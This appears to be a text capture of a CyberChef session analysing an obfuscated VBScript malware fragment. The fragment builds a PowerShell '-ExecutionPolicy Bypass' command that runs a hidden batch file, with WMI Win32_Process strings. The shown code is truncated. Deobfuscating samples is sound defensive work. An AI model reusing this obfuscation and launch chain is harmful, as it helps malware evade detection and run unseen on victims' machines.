 Download CyberChef
Last build: 5 hours ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
subsec
Subsection
Merge
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Other
Flow control
Recipe
Subsection
Section (regex)
"?&?chr\(\d+\)&?"?
Case sensitive matching
Global matching
Ignore errors
STEP
BAKE!
Auto Bake
Input
UVXVCAEWLJCGGPDCUNGVGU =
""&chr(45)&""&chr(110)&""&chr(111)&"Pr"&chr(111)&""+"fil"&chr(69)&"
"&chr(45)&""&chr(69)&"x"&chr(69)&"c"+"uti"&chr(111)&""&chr(110)&"P"&chr(111)&"l"+"
icy Byp"+""&chr(97)&""&chr(115)&""&chr(115)&"
"&chr(45)&"C"&chr(111)&""&chr(109)&""+""&chr(109)&""&chr(97)&""&chr(110)&"d
C:\Pr"&chr(111)&""+"gr"&chr(97)&""&chr(109)&"D"+""&chr(97)&"t"&chr(97)&""&"\UPFCRQ
OFGHVNBVUABXGFIW\UPFCRQOFGHVNBVUABXGFIW.b"&chr(97)&"t"CR
KAYWWOXZXNUASUEWKCHFKL
=Replace(StrReverse(""&chr(83)&"PUDYDLSDBFXPEFVVYBKGEIecor"&chr(80)&"_"&chr(50)&""
),"IEGKBYVVFEPXFBDSLDYDUP",""&chr(83)&"")CR
XFGOESLXRCJJCRHXBZBPTS =
Replace(StrReverse("AORFYUSLDSYWHXKAVVUBTG"&chr(78)&""),"GTBUVVAKXHWYSDLSUYFROA","
"&chr(51)&"")&KAYWWOXZXNUASUEWKCHFKL&Replace(StrReverse(""&chr(82)&"atCITRNIDHPHBV
HVENTTKXPO"),"OPXKTTNEVHVBHPHDINRTIC",""&chr(83)&"")CR
WGXOORXASAPQVFKSUEONCP=
Replace(StrReverse("W:JFSKGAKLHXXQRQQPAUNUPZvmi"),"ZPUNUAPQQRQXXHLKAGKSFJ",""&chr(
50)&"")CR
UYPNHFVADWURHNHZPINPTA =
Replace(StrReverse("c\"&chr(84)&"ZJVAUVTTKFKKTNDVGTQRAIZJVAUVTTKFKKTNDVGTQRAI"),"I
ARQTGVDNTKKFKTTVUAVJZ",""&chr(79)&"")&WGXOORXASAPQVFKSUEONCP&Replace(StrReverse("C
4492 22 191→193 (2 selected)
Raw Bytes LF
File details
Name: 07e25cb7d427ac04
7f53b3badceacf6fc
5fb395612ded5d35
66a09800499cd7d
Size: 4,492 bytes
Type: unknown
Loaded: 100%
Output
UVXVCAEWLJCGGPDCUNGVGU = ""&chr(45)&""&chr(110)&""&chr(111)&"Pr"&chr(111)&""+"fil"&chr(69)&"
"&chr(45)&""&chr(69)&"x"&chr(69)&"c"+"uti"&chr(111)&""&chr(110)&"P"&chr(111)&"l"+"icy
Byp"+""&chr(97)&""&chr(115)&""&chr(115)&"
"&chr(45)&"C"&chr(111)&""&chr(109)&""+""&chr(109)&""&chr(97)&""&chr(110)&"d
C:\Pr"&chr(111)&""+"gr"&chr(97)&""&chr(109)&"D"+""&chr(97)&"t"&chr(97)&""&"\UPFCRQOFGHVNBVUABXGFIW\UPFCRQOFG
HVNBVUABXGFIW.b"&chr(97)&"t"CR
KAYWWOXZXNUASUEWKCHFKL
=Replace(StrReverse(""&chr(83)&"PUDYDLSDBFXPEFVVYBKGEIecor"&chr(80)&"_"&chr(50)&""),"IEGKBYVVFEPXFBDSLDYDUP"
,""&chr(83)&"")CR
XFGOESLXRCJJCRHXBZBPTS =
Replace(StrReverse("AORFYUSLDSYWHXKAVVUBTG"&chr(78)&""),"GTBUVVAKXHWYSDLSUYFROA",""&chr(51)&"")&KAYWWOXZXNUA
SUEWKCHFKL&Replace(StrReverse(""&chr(82)&"atCITRNIDHPHBVHVENTTKXPO"),"OPXKTTNEVHVBHPHDINRTIC",""&chr(83)&"")
CR
WGXOORXASAPQVFKSUEONCP=
Replace(StrReverse("W:JFSKGAKLHXXQRQQPAUNUPZvmi"),"ZPUNUAPQQRQXXHLKAGKSFJ",""&chr(50)&"")CR
UYPNHFVADWURHNHZPINPTA =
Replace(StrReverse("c\"&chr(84)&"ZJVAUVTTKFKKTNDVGTQRAIZJVAUVTTKFKKTNDVGTQRAI"),"IARQTGVDNTKKFKTTVUAVJZ",""&
chr(79)&"")&WGXOORXASAPQVFKSUEONCP&Replace(StrReverse("CRPEZHYCJWUYGSGUCUNGSBni"),"BSGNUCUGSGYUWJCYHZEPRC","
"&chr(51)&"")CR
EXUVOYHXQTCDOGNOFYCNEI =
4492 22
4ms Raw Bytes LF